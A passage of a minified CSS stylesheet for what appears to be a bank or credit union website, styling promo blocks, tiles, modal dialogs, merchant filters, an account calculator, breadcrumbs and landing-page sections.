input[type="checkbox"]+label:before,.calculator input[type="radio"]+label:before{content:" ";display:inline-block;height:20px;margin:-1px 11px 0 0;vertical-align:middle;width:20px;background:#fefefe 0 0 no-repeat;outline:1px solid #cacaca;width:40px;height:40px}.promo_block{padding:0;margin:0 0 10px}@media screen and (min-width: 40em){.promo_block{padding:30px 40px 10px 40px;margin:0}}.promo_block .row{max-width:1920px}.promo_block .columns{margin:10px 0 0;padding:0}@media screen and (min-width: 40em){.promo_block .columns{margin:0;padding:0 5px}.promo_block .columns:first-child{padding:0 15px 0 0}.promo_block .columns:last-child{padding:0 0 0 15px}}.promo_block_wrap{-ms-flex-pack:start;justify-content:flex-start;padding:0;overflow:auto;position:relative}@media screen and (min-width: 40em){.promo_block_wrap{-ms-flex-align:end;align-items:flex-end;display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:350px}}@media screen and (min-width: 75em){.promo_block_wrap{min-height:511px}}.promo_block_wrap .bg-image{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .bg-image source,.promo_block_wrap .bg-image img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover}.promo_block_wrap .content_wrap{display:block;position:relative;max-width:100%;padding:1.875rem;margin:30px .625rem}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{display:inline-block;max-width:44%}}@media screen and (min-width: 64em){.promo_block_wrap .content_wrap{margin:auto auto auto 0;text-align:left;max-width:calc(50% + 80px);padding:25px 40px}}.promo_block_wrap .content_wrap:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:transparent;opacity:0;z-index:1}.promo_block_wrap .content_wrap h3,.promo_block_wrap .content_wrap span,.promo_block_wrap .content_wrap p{position:relative;z-index:2;color:#009dc7 !important}.promo_block_wrap .content_wrap h3{letter-spacing:0.0015em;margin:0 0 10px;color:#1e3564 !important;font-family:pt-serif,serif;text-transform:none;font-size:38px;line-height:40px;font-weight:400}.promo_block_wrap .content_wrap span{font-family:aktiv-grotesk,sans-serif;font-size:19px;line-height:29px;font-weight:400;text-transform:none;margin:0;color:#231f20 !important}.promo_block_wrap .content_wrap span p{margin-bottom:15px}.promo_block_wrap .content_wrap .links{position:relative;z-index:2;margin-top:50px}.promo_block_wrap .content_wrap .links a{margin:0}.promo_block_wrap.bg-image{background-size:cover;background-position:50%;position:relative}.promo_block_wrap.bg-image.light .filter{background-color:#fefefe}.promo_block_wrap.bg-image.dark .filter{background-color:#1e3564}.promo_block_wrap.bg-image.dark .content_wrap h3,.promo_block_wrap.bg-image.dark .block,.promo_block_wrap.bg-image.dark .button.text-link,.promo_block_wrap.bg-image.dark .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .promo_block_wrap.bg-image.dark .text-link.post_filtering_more{color:#fefefe !important}.promo_block_wrap.bg-image .filter{width:100%;height:100%;position:absolute;opacity:.50}.colored_tiles{padding:3.75rem 0 2.5rem}@media screen and (min-width: 64em){.colored_tiles .columns.large-3{padding-left:10px;padding-right:10px}}.colored_tiles--content+.colored_tiles--columns,.colored_tiles--content+.colored_tiles--content{margin-top:20px}.colored_tiles--content h2{margin:0 0 8px;color:#1e3564}.colored_tiles--content h4{margin:0}.colored_tiles--content h4+p{margin-top:20px;line-height:normal}.colored_tiles--content .bg-new-primary p{color:#fff}.colored_tiles--content .button.text-link,.colored_tiles--content .post_filtering_paging_wrapper .text-link.post_filtering_more,.post_filtering_paging_wrapper .colored_tiles--content .text-link.post_filtering_more{display:block}.colored_tiles--columns+.colored_tiles--content{margin-top:20px}.colored_tiles .title_block h4{color:#231f20;margin-top:22px}.colored_tiles .title_block.large-3{text-align:center}@media screen and (min-width: 64em){.colored_tiles .title_block.large-3{text-align:left}}.colored_tiles .title_block.large-3 h2{margin-top:15px}.colored_tiles .title_block.large-3 h3{margin-bottom:20px}.colored_tiles .title_block .button,.colored_tiles .title_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .title_block .post_filtering_more{margin-top:60px}.colored_tiles .color_block{border:1px solid #d7d7d7;margin-bottom:20px;border-radius:0 0 4px 4px;overflow:hidden;position:relative}.colored_tiles .color_block--content{margin:0;padding:115px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .color_block--content .content_block{position:relative;top:auto;-ms-transform:none;transform:none}.colored_tiles .color_block--content h4{margin:0}.colored_tiles .color_block--content h4+p{padding-top:15px}.colored_tiles .color_block--content p{margin:0;font-size:13px;line-height:1.3}@media screen and (min-width: 40em){.colored_tiles .color_block--content p{font-size:18px}}.colored_tiles .color_block--button{border-radius:0 0 4px 4px;padding:16px 20px;background:#fff}.colored_tiles .color_block--button a{color:#1e3564 !important}.colored_tiles .color_block--button a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.colored_tiles .color_block--button .button,.colored_tiles .color_block--button .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .colored_tiles .color_block--button .post_filtering_more{margin:0}.colored_tiles .color_block.bg-dark-gray h4,.colored_tiles .color_block.bg-dark-gray p{color:#009dc7}.colored_tiles .row.colored_tiles--content,.colored_tiles .row.colored_tiles--columns{padding-right:30px;padding-left:30px}.colored_tiles .layout-four .color_block--content{padding:50px 20px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.colored_tiles .layout-four-title{margin-top:35px;margin-bottom:50px}.colored_tiles .layout-four-title.colored_tiles--content h2{margin-bottom:20px}.colored_tiles .bg-new-blue p,.colored_tiles .bg-new-primary p{color:#fff}.text-under-tiles p{margin-top:12px;margin-bottom:12px}.comp-cols{padding:1em;padding-top:40px;padding-bottom:70px}@media screen and (min-width: 40em){.comp-cols .columns{padding-left:15px;padding-right:15px}}.comp-cols__icon{margin:2rem 0}.comp-cols__icon .comp-cols__desc,.comp-cols__icon>img{display:inline-block;vertical-align:middle;margin:0 -3px}.comp-cols__icon .comp-cols__desc{width:70%}.comp-cols__icon .comp-cols__desc p:last-of-type{margin-bottom:0}.comp-cols__icon>img{width:30%;padding-right:2rem;max-width:100px}.comp-cols .box-wrap{color:#231f20;height:100%}.comp-cols .content-main{text-align:center}.comp-cols .content-main div{margin-bottom:40px;padding-left:150px;padding-right:150px}.comp-cols--no-border-boxes .comp-cols__box-wrap{border-color:transparent}.vex.vex-theme-park{padding-bottom:160px;padding-top:0px}@media screen and (min-width: 40em){.vex.vex-theme-park{padding-top:160px}}.vex.vex-theme-park .vex-overlay{background:rgba(0,0,0,0.4);z-index:100}.vex.vex-theme-park .vex-content{background:#fff;color:#000;padding:2em;position:absolute;margin:0 auto;max-width:100%;width:800px;font-size:1.1em;line-height:1.5em;z-index:200;height:100vh;overflow-y:scroll;top:0}.vex.vex-theme-park .vex-content .modal_content{padding:0 0 4em 0}@media screen and (min-width: 40em){.vex.vex-theme-park .vex-content{height:auto;overflow-y:auto;top:auto;position:relative}.vex.vex-theme-park .vex-content .modal_content{padding:0}}.vex.vex-theme-park .vex-close{position:absolute;top:0;right:0;cursor:pointer}.vex.vex-theme-park .vex-close:before{position:absolute;content:"\00D7";font-size:40px;font-weight:normal;line-height:80px;height:80px;width:80px;text-align:center;top:3px;right:3px;color:#000}.vex.vex-theme-park .vex-close:hover:before,.vex.vex-theme-park .vex-close:active:before{color:#000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-message{margin-bottom:.5em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input{margin-bottom:1em}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"],.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]{background:#fff;width:100%;padding:.25em .67em;font-family:inherit;font-weight:inherit;font-size:inherit;min-height:2.5em;margin:0 0 .25em;border:2px solid #000}.vex.vex-theme-park .vex-dialog-form .vex-dialog-input textarea:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="date"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="datetime-local"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="email"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="month"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="number"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="password"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="search"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="tel"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="text"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="time"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="url"]:focus,.vex.vex-theme-park .vex-dialog-form .vex-dialog-input input[type="week"]:focus{border-style:dashed;outline:none}.vex.vex-theme-park .vex-dialog-form .vex-dialog-buttons:after{content:"";display:table;clear:both}.vex.vex-theme-park .vex-dialog-button{border-radius:5px;border:0;float:right;margin:0 0 0 .5em;font-family:inherit;text-transform:uppercase;letter-spacing:.1em;font-size:.8em;line-height:1em;padding:.75em 2em}.vex.vex-theme-park .vex-dialog-button.vex-last{margin-left:0}.vex.vex-theme-park .vex-dialog-button:focus{outline:none}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-primary{background:#1e3564;color:#fff;border:2px solid #1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary{background:none;border:2px solid #1e3564;color:#1e3564}.vex.vex-theme-park .vex-dialog-button.vex-dialog-button-secondary:hover{background:#1e3564;color:#FFF}.vex-loading-spinner.vex-theme-wireframe{height:2.5em;width:2.5em}.modal_breadcrumbs{border-bottom:1px solid #b1b1b1;padding:0 0 .5em;min-height:2em}.modal_breadcrumbs span{color:#009dc7;font-size:0.9em;display:inline-block;padding:0 0.5em 0 0;font-weight:300}.modal_breadcrumbs span:after{content:">";display:inline-block;padding:0 0 0 0.5em}.modal_breadcrumbs span:last-child{font-weight:600}.modal_breadcrumbs span:last-child:after{display:none}.modal_title{text-align:center;padding:2em 0}.modal_title h3{margin:0;color:#1e3564;font:600 1.2em/1.2 aktiv-grotesk,sans-serif;text-transform:uppercase}.modal_content .loading_svg{margin:0 auto;display:block}#team_hero_filter{text-align:center}#team_hero_filter .team_filter_wrapper{margin:0 auto 30px}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper{font-size:0}}#team_hero_filter .team_filter_wrapper--step1{max-width:600px}#team_hero_filter .team_filter_wrapper--step2{max-width:100%}#team_hero_filter .team_filter_wrapper::after{content:"";clear:both;display:table}#team_hero_filter .team_filter_wrapper .filter-column{width:100%;display:block;margin-bottom:10px;text-align:left}@media screen and (min-width: 40em){#team_hero_filter .team_filter_wrapper .filter-column{width:33%;display:inline-block;vertical-align:top;font-size:1.1em;line-height:1.5em}}.page-template-all-merchants .column.end:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child,.page-template-all-merchants .end.columns:last-child:last-child{float:left}.merchant-filters-wrap .merchant-filters{display:-ms-flexbox;display:flex;margin-top:-80px;position:relative;z-index:100}.merchant-filters-wrap .merchant-filters.sticky-filters{position:fixed;margin-top:0;width:100%;top:0;background:#f2f2f2;padding-top:10px;padding-right:15px;padding-left:15px;border-bottom:1px solid #eaeaea;left:0}.merchant-filters-wrap .merchant-filters select,.merchant-filters-wrap .merchant-filters input{margin-right:10px;margin-left:10px;font-size:18px;font-family:aktiv-grotesk,sans-serif;height:50px;border-radius:4px}.merchant-filters-wrap .merchant-filters select{min-width:280px;width:auto;background-image:url(../img/dropdown3.png);background-size:28px 50px;background-position:right -2.7rem center}.merchant-filters-wrap .merchant-filters input{padding-right:30px}.merchant-filters-wrap .merchant-filters input:-ms-input-placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters input::placeholder{color:#76777a}.merchant-filters-wrap .merchant-filters .search-wrap{max-width:435px;width:100%;margin-left:auto;margin-right:10px;position:relative}.merchant-filters-wrap .merchant-filters .search-wrap::after{content:'\f002';font-family:'Font Awesome 5 Pro';font-size:20px;position:absolute;right:10px;top:10px;color:#76777a}.merchant-category-row{margin-top:48px}.merchant-category-row .merchant-item-wrapper{margin-top:30px}.merchant-category-row .title-h3-srf{border-bottom:1px solid #b1b1b1;padding-bottom:16px;margin-bottom:0}.merchant-category-row .title-h5{margin-bottom:8px}.all-merchants .hero.hero-small .gray-color .content_wrap{margin-bottom:10px}.all-merchants-page.div-padding{padding-top:0}.flex__feature_columns{padding:4em 0 0;text-align:center}.flex__feature_columns .columns{margin-bottom:4em}.flex__feature_columns .icon{margin:0 auto 1em;width:100%;height:53px;max-width:53px;max-height:53px}.flex__feature_columns .icon img{max-width:55px}.flex__feature_columns h4{font-size:26px;line-height:28px}.flex__feature_columns p{font-size:20px;line-height:28px;font-weight:300}@media screen and (min-width: 40em){.flex__feature_columns p{padding:0 15px}}.flex__feature_columns .links{font-size:14px}.flex__feature_columns .links strong{display:block;text-transform:uppercase;color:#1e3564}.flex__feature_columns .links a{display:inline-block;margin:0;text-decoration:none}.flex__feature_columns .links a span{text-decoration:underline;text-transform:uppercase;font-weight:300}.flex__feature_columns .links a:hover span,.flex__feature_columns .links a:focus span{text-decoration:none}.flex__feature_columns .links a:not(:last-child):after{content:'';border-left:1px solid #b4b6b8;width:1px;height:12px;display:inline-block;margin:0 5px 0 8px}@media screen and (min-width: 40em){.flex__feature_columns .vertical_center{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.flex__feature_columns .vertical_center p:last-child{margin-bottom:20px}.flex__feature_columns .vertical_center .links{margin-top:auto}}.flex__feature_columns+.personal-list{padding-top:20px}.flex__account-detail{padding:4rem 0;padding-bottom:30px}.flex__account-detail .calculator__wrap{border:1px solid #dadada;padding:2rem}.flex__account-detail .calculator h2,.flex__account-detail .calculator h3,.flex__account-detail .calculator h4,.flex__account-detail .calculator h5,.flex__account-detail .calculator h6{color:#009dc7}.flex__account-detail .calculator h4{text-align:left;color:#231f20}.flex__account-detail .calculator input[type="checkbox"],.flex__account-detail .calculator input[type="radio"]{display:none}.flex__account-detail .calculator input[type="checkbox"]+label,.flex__account-detail .calculator input[type="radio"]+label{cursor:pointer;margin-left:0}.flex__account-detail .calculator input[type="checkbox"]+label:before,.flex__account-detail .calculator input[type="radio"]+label:before{content:" ";display:inline-block;margin:-1px 11px 0 0;vertical-align:middle;width:40px;height:40px;background:#fefefe 0 0 no-repeat;outline:1px solid #76777a}.flex__account-detail .calculator input[type="checkbox"]:checked+label:before,.flex__account-detail .calculator input[type="radio"]:checked+label:before{background:transparent}.flex__account-detail .calculator input[type="checkbox"]:checked+label:after,.flex__account-detail .calculator input[type="radio"]:checked+label:after{content:'';background:transparent;width:28px;height:14px;border-top:2px solid #bcca49;border-right:2px solid #bcca49;-ms-transform:rotate(130deg);transform:rotate(130deg);position:absolute;left:6px;top:7px}.flex__account-detail .calculator label{display:inline-block;margin:0 2em;position:relative;font-size:20px;font-weight:100;margin-bottom:20px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.flex__account-detail .calculator fieldset{padding:0 0 2rem;padding-bottom:14px}.flex__account-detail .calculator fieldset legend{font-weight:100;font-size:20px;line-height:24px;color:#231f20;font-family:aktiv-grotesk,sans-serif;width:100%;display:block}.flex__account-detail .calculator__result{background-color:#1e3564;padding:1em;text-align:center}.flex__account-detail .calculator__result strong{color:#fff;font-size:25px;line-height:29px;max-width:300px;margin-right:auto;margin-left:auto;font-weight:normal;display:block}.flex__account-detail .calculator__result span{display:block;color:#bcca49;font-size:54px;line-height:60px;font-family:pt-serif,serif}.flex__account-detail .calculator__result span i{font-style:normal}.flex__account-detail .calculator__result .calculator-tooltip{font-weight:800;font-size:14px;font-family:aktiv-grotesk,sans-serif;padding:0 7.2px}.flex__account-detail .tooltip_wrap{float:right;position:relative}.flex__account-detail .tooltip--content{position:absolute;z-index:2;display:none;font-size:15px;font-weight:normal;width:300px;height:auto;padding:1em;border-radius:5px;color:#fff;background-color:#1e3564;right:0}.flex__account-detail ul{margin-left:0;padding-left:0}.flex__account-detail ul.split_list{padding-left:0;margin-bottom:0}@media screen and (min-width: 64em){.flex__account-detail ul.split_list{margin-bottom:1.5rem}}.flex__account-detail h3{margin-bottom:10px}.flex__account-detail .in_main_content{margin-left:100px;background-color:#fff}.account__content .service_charge__amount{color:#1e3564;font-size:54px;font-family:pt-serif,serif}.account__content .summary p{font-size:20px;line-height:29px;font-family:aktiv-grotesk,sans-serif;font-weight:400}.account-detail-legal{color:#76777a;font-size:14px;line-height:16px}.form__account_selector{max-width:84%;right:0;left:0;margin-right:auto;margin-left:auto;margin-top:-110px}.form__account_selector .actions .button,.form__account_selector .actions .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .form__account_selector .actions .post_filtering_more{color:#fff}.form__account_selector .question_icon{max-width:40px}.form__account_selector .question_icon svg path{fill:#1e3564}.form__account_selector .question_title h4{color:#231f20}.form__account_selector label{font-weight:100;color:#231f20;font-family:aktiv-grotesk,sans-serif}.form__account_selector .answers input[type="checkbox"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="radio"]+label:before{height:32px;width:32px;background-image:url(../img/checkbox.png)}.form__account_selector .answers input[type="checkbox"]:checked+label:before{background-position:-34px 0}.form__account_selector .answers input[type="radio"]:checked+label:before{background-position:-34px 0}.tooltip--content{background-color:#1e3564}.account__title .actions a{color:#bcca49}@media screen and (min-width: 600px){.account__title{border-bottom:0}}.flex--legal{margin-bottom:1.5em}.sbs_content_featured{padding:4rem 0;font-weight:300}.sbs_content_featured.nopadding-top{padding-top:0 !important}.sbs_content_featured.nopadding-bottom{padding-bottom:0 !important}@media screen and (min-width: 64em){.sbs_content_featured .content_block{padding:3rem}}.sbs_content_featured .content_block h1,.sbs_content_featured .content_block h2,.sbs_content_featured .content_block h3,.sbs_content_featured .content_block h4,.sbs_content_featured .content_block h5,.sbs_content_featured .content_block h6{margin-bottom:10px}.sbs_content_featured .content_block ul li{padding-left:0.5em}.sbs_content_featured .content_block ul.split{font-size:0}.sbs_content_featured .content_block ul.split li{font-size:15px}@media screen and (min-width: 64em){.sbs_content_featured .content_block ul.split li{display:inline-block;vertical-align:top;width:50%}}.sbs_content_featured .featured_block{display:block;margin-top:2rem}@media screen and (min-width: 64em){.sbs_content_featured .featured_block{padding:3rem;margin-top:0}}.sbs_content_featured .featured_block p:last-of-type{margin-bottom:0}.sbs_content_featured .featured_block h3{color:#009dc7;margin-bottom:10px}.sbs_content_featured .featured_block.bg-primary h3,.sbs_content_featured .featured_block.bg-secondary h3{color:#fefefe}.sbs_content_featured .featured_block.bg-ac2 h3,.sbs_content_featured .featured_block.bg-ac3 h3{color:#2f81a6}.sbs_content_featured .featured_block img{width:100%}.sbs_content_featured .featured_block img+h3{margin-top:30px}.sbs_content_featured .featured_block .featured_block__video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.sbs_content_featured .featured_block .featured_block__video{margin-bottom:2em}}.sbs_content_featured .featured_block .featured_block__video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.sbs-content-img.size-thirds .main-img-left{margin-left:0;max-width:100%}.sbs-content-img ul li:before{content:'\25CF';position:absolute;color:#bcca49;height:29px;line-height:29px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;font-size:13px}.calendly-module .calendly-locations{display:inline-block;margin:0 5%;text-align:left}.calendly-module .calendly-locations .checkbox label:before{border-color:#1e3564 !important}.test{display:inline-block}.breadcrumbs-list{padding-left:40px;position:absolute;top:0;left:0;z-index:100}.breadcrumbs-list a{margin-left:12px;margin-right:12px;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list a i{color:#bcca49}.breadcrumbs-list span{text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;font-size:14px;color:#fff;font-weight:400;text-decoration:none}.breadcrumbs-list span>span:first-child>a{margin-left:0}.breadcrumbs-list .breadcrumb_last{font-weight:600;margin-left:12px;margin-right:12px}.breadcrumbs-list p{margin-bottom:0;z-index:99}.breadcrumbs-list.breadcrumbs-dark span{color:#1d3565}.breadcrumbs-list.breadcrumbs-dark a{color:#231f20}.article-breadcrumbs .breadcrumbs-list{padding-left:0;position:relative}.article-breadcrumbs .breadcrumbs-list p{position:relative}.article-breadcrumbs.div-padding{padding-top:30px;padding-bottom:35px}.single-an_article .article-breadcrumbs{padding-right:15px;padding-left:15px}.single-an_article .article-container{padding-right:15px;padding-left:15px}.promo_cards{padding:90px 174px}.promo_cards h3{margin-top:45px;margin-bottom:12px}.promo_cards .content-txt{margin-bottom:30px}.promo_cards .row{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap}.promo_cards .promo_cards_wrap{height:100%;border:1px solid #bababa;border-radius:0 0 4px 4px;position:relative}.promo_cards .promo_cards_wrap:hover .card-img img{-ms-transform:scale(1.03);transform:scale(1.03)}.promo_cards .card-txt-wrap{padding:0 40px 91px 40px}.promo_cards .card-txt-wrap .button,.promo_cards .card-txt-wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .promo_cards .card-txt-wrap .post_filtering_more{position:absolute;bottom:40px;margin-bottom:0;min-width:200px}.promo_cards .columns .card-img{overflow:hidden}.promo_cards .columns .card-img img{transition:all 0.4s ease}.archive-promo-cards .promo_cards .promo_cards_wrap{margin-bottom:30px}.archive-promo-cards .impact-form{margin-right:auto;margin-left:auto;margin-top:80px}.archive-promo-cards .main-title{text-align:center}.archive-promo-cards .hero-wrap{margin-top:50px;margin-bottom:24px}#landing{background-color:#f5f5f5;font-family:' aktiv-grotesk', sans-serif;font-style:normal;font-weight:400}#landing h1,#landing h2{font-family:'PT serif', serif}#landing h2{font-size:60px;line-height:normal}#landing p{font-size:24px}#landing .landing-header{background-color:#fff}#landing .landing-header-logo{display:block;height:150px;display:-ms-flexbox;display:flex;padding:0 40px;-ms-flex-align:center;align-items:center}#landing .landing-header-logo img{max-width:100%}#landing .landing-hero{padding:6.75rem 0 0;height:1227px;background-color:#093061;background-image:url(../img/landing-page/bg-landing-hero.png);background-position:100% 0;background-size:41.56%;background-repeat:no-repeat}#landing .landing-hero h1{color:#fff;font-size:80px;line-height:normal;max-width:1000px;text-align:center;margin:70px auto 55px}#landing .landing-hero h2{font-size:35px !important;line-height:normal !important;font-family:" aktiv-grotesk",sans-serif !important;color:#67ccf2;max-width:700px;text-align:center;margin:-45px auto 55px}#landing .landing-message{padding:250px 30px;background-color:#67ccf2}#landing .landing-message .photo{text-align:right}#landing .landing-message img{max-width:260px;padding-right:3em;background-color:#67ccf2;position:relative;-webkit-clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%);clip-path:polygon(0 0, 86% 0, 86% 100%, 60% 100%, 0 60%)}#landing .landing-message h2,#landing .landing-message p{color:#093061}#landing .landing-footer h2{color:#093061}#landing .new-logo{height:224px;text-align:center}#landing .new-logo img{max-height:100%}#landing .content-block{background:#fff;padding:4.375rem 8.57%;margin-bottom:22px}#landing .content-block:first-child{margin-top:-160px}#landing .content-block h2,#landing .content-block p{color:#231f20}#landing .content-block p:last-child{margin-bottom:0}#landing .faq{margin-top:95px;margin-bottom:95px}#landing .faq h2{padding:0 8.57%;color:#000}#landing .faq .js-faq{border-bottom:2px solid #aebac8}#landing .faq .js-faq:last-child{border-bottom:0 none}#landing .faq .js-faq .js-faq-toggle:before{color:#67ccf2;content:'\f0d7';display:block;position:absolute;left:60px;top:30px;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:300;font-size:35px}#landing .faq .js-faq.faq-is-closed .js-faq-toggle:before{content:'\f0da'}#landing .faq .js-faq-toggle{padding:20px 8.57%;font-size:35px;line-height:60px;color:#000;position:relative;cursor:pointer}#landing .faq .js-faq-content{font-size:24px;color:#000;padding:20px 8.57%}#landing .video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;background-size:cover;background-position:50% 50%}#landing .video-wrapper a{position:absolute;height:100%;width:100%;font-size:9em;text-align:center;display:-ms-flexbox;display:flex;color:#fff;text-decoration:none}#landing .video-wrapper a:hover{color:#009dc7}#landing .video-wrapper a:hover i{margin:auto}#landing .video-wrapper button{position:absolute;top:0;left:0;width:100%;height:100%;z-index:5}#landing .video-wrapper button .play-button{position:absolute;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border:10px solid rgba(255,255,255,0.45);width:100px;height:100px;border-radius:100px;font-size:2em;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;color:rgba(255,255,255,0.45);transition:all .3s ease-out}@media screen and (min-width: 40em){#landing .video-wrapper button .play-button{border-width:15px;width:200px;height:200px;border-radius:200px;font-size:6em}}@media screen and (min-width: 64em){#landing .video-wrapper button .play-button{width:280px;height:280px;border-radius:280px;font-size:8em}}#landing .video-wrapper button:hover .play-button{border-color:#fff;color:#fff}#landing .video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute;background:rgba(0,0,0,0.7)}#landing footer{background-color:#fff;text-align:center;padding:10% 0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}#landing footer:after{content:none}@media screen and (max-width: 1024px){#landing .landing-message{padding:70px 30px 200px}#landing .landing-message .photo{text-align:center}#landing .landing-message .faq .js-faq .js-faq-toggle:before{left:30px}}@media screen and (max-width: 768px){#landing h2{font-size:42px;line-height:normal}#landing p{font-size:18px}#landing .landing-hero{height:inherit}#landing .landing-hero h1{font-size:60px}#landing .js-faq-toggle{font-size:30px;line-height:40px}#landing .faq .js-faq .js-faq-toggle:before{left:12px;top:24px}}@media screen and (max-width: 400px){#landing .landing-header{text-align:center}#landing .landing-header-logo{display:inline-block}#landing .content-block{background:#fff;padding:2rem 8.57%}}#landing.page-template-end-of-year-landing .landing-header-logo{display:-ms-flexbox;display:flex}#landing .landing-video-hero{position:relative;overflow:hidden}#landing .landing-video-hero .row{max-width:1060px}#landing .landing-video-hero__background{position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0;z-index:1}#landing .landing-video-hero__background img{width:100%;height:100%;object-fit:cover}#landing .landing-video-hero:after{content:'';background:#67ccf2;position:absolute;z-index:2;bottom:0;width:100%;height:137px}#landing .landing-video-hero__content{position:relative;z-index:3}#landing .landing-video-hero__title{margin:70px auto 65px auto}#landing .landing-video-hero__title h1{text-align:center;line-height:1.063;font-size:50px}@media screen and (min-width: 40em){#landing .landing-video-hero__title h1{font-size:60px}}@media screen and (min-width: 64em){#landing .landing-video-hero__title h1{font-size:70px}}#landing .landing-content{background:#67ccf2;position:relative;z-index:2;padding:45px 0 55px}@media screen and (min-width: 64em){#landing .landing-content{padding:90px 0 110px}}#landing .landing-content .row{max-width:1060px}#landing .landing-content__title{font-size:42px;font-weight:500;line-height:1}@media screen and (min-width: 64em){#landing .landing-content__title{font-size:60px}}#landing .landing-content__content p{font-size:18px;margin-bottom:1em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__content p{font-size:24px;line-height:32px}}#landing .landing-content__quote_author{font-size:18px;margin-bottom:.2em;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author{font-size:24px}}#landing .landing-content__quote_author_title{font-size:18px;color:#1e3564}@media screen and (min-width: 64em){#landing .landing-content__quote_author_title{font-size:24px}}#landing .landing-social{position:relative}#landing .landing-social:before{content:'';background:#67ccf2;position:absolute;z-index:2;top:0;width:100%;height:137px}#landing .landing-social .row{max-width:1060px;position:relative;z-index:3}#landing .landing-social__wrapper{padding:40px;background:white;margin-bottom:20%}.photo-swap{margin-top:40px;margin-bottom:1em}.photo-swap__intro .section_title{padding-top:0;padding-bottom:0;margin-top:0;margin-bottom:1em}.photo-swap__intro .wysiwyg p{font-size:20px;font-weight:400}.photo-swap__intro .wysiwyg p:last-child{margin-bottom:1.5em}.photo-swap__card{position:relative;line-height:0;margin:0 0 3em}.photo-swap__card img{width:100%}.photo-swap__card__main-image{opacity:1;margin-bottom:18px}.photo-swap__card__rollover-image{opacity:0;height:0}.photo-swap__card__title{font-size:24px;line-height:26px;color:#231f20;font-family:aktiv-grotesk,sans-serif}.photo-swap__card__title+.photo-swap__card__description{margin-top:1em}.photo-swap__card__description p{margin-bottom:1.5em}.photo-swap__card__description p:last-of-type{margin-bottom:0}.photo-swap__card.has-rollover:hover 